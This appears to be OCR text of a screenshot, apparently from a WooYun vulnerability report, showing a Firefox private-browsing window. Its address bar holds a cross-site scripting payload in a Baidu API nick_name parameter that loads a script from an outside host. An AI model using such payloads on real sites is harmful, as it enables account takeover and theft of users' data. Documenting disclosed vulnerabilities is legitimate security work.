 1 2 3 4 5 6 7 8 irssi firefox | You're browsing privately - Firefox Developer Edition (Private Browsing) | 16:25, 2015-05-10 |
百度云 网盘 - 会话列表 × You're browsing priva... × +
n.baidu.com/api/user/setinfo?nick_name=<img src=1 onerror=$.getScript("http://old .tk/x.js")/>& Search
You're browsing privately
Firefox Developer Edition won't remember any history for this window.
En
That includes browsing history, search history, download history, web form
history, cookies, and temporary internet files. However, files you download
and bookmarks you make will be kept.
While this computer won't have a record of your browsing history, your
employer or internet service provider can still track the pages you visit.
Learn More.
www.wooyun.org